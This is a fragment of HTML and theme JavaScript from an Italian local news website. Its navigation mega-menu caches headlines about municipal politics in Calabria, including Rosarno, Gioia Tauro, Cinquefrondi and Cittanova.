<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2623";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "656";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sanita-in-calabria-la-svolta-dellintelligenza-artificiale-giannetta-propone-soluzioni-contro-le-liste-dattesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sanit\u00e0 in Calabria, la svolta dell\u2019Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d\u2019attesa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Domenico Giannetta\" title=\"Sanit\u00e0 in Calabria, la svolta dell\u2019Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d\u2019attesa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-01_124025075-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/\" class=\"td-post-category\" >Politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sanita-in-calabria-la-svolta-dellintelligenza-artificiale-giannetta-propone-soluzioni-contro-le-liste-dattesa\/\"  rel=\"bookmark\" title=\"Sanit\u00e0 in Calabria, la svolta dell\u2019Intelligenza Artificiale: Giannetta propone soluzioni contro le liste d\u2019attesa\">Sanit\u00e0 in Calabria, la svolta dell\u2019Intelligenza Artificiale: Giannetta propone soluzioni contro...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-tra-inclusione-e-criticita-intervista-allassessore-arturo-lavorato\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/arturo-lavorato-assessore-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-tra-inclusione-e-criticita-intervista-allassessore-arturo-lavorato\/\"  rel=\"bookmark\" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\">Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/acqua-pubblica-infrastrutture-e-diritti-rosarno-sceglie-di-non-restare-indietro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/rosarno-idrica-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/acqua-pubblica-infrastrutture-e-diritti-rosarno-sceglie-di-non-restare-indietro\/\"  rel=\"bookmark\" title=\"Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro\">Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\">Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-tra-inclusione-e-criticita-intervista-allassessore-arturo-lavorato\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/arturo-lavorato-assessore-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-tra-inclusione-e-criticita-intervista-allassessore-arturo-lavorato\/\"  rel=\"bookmark\" title=\"Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato\">Rosarno tra inclusione e criticit\u00e0: intervista all&#8217;Assessore Arturo Lavorato<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/acqua-pubblica-infrastrutture-e-diritti-rosarno-sceglie-di-non-restare-indietro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/rosarno-idrica-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/acqua-pubblica-infrastrutture-e-diritti-rosarno-sceglie-di-non-restare-indietro\/\"  rel=\"bookmark\" title=\"Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro\">Acqua pubblica, infrastrutture e diritti: Rosarno sceglie di non restare indietro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\">Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_8807-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\">Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" 